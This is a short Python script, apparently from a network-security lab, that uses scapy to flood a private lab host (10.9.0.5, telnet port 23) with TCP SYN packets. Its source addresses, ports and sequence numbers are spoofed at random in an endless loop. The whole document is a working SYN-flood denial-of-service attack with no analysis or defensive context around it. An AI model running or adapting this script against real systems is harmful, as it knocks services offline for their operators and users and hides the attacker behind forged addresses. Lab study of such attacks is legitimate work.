 #!/bin/env python3

from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits

ip  = IP(dst="10.9.0.5")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp

while True:
    pkt[IP].src    = str(IPv4Address(getrandbits(32)))
    pkt[TCP].sport = getrandbits(16)
    pkt[TCP].seq   = getrandbits(32)
    send(pkt, verbose = 0)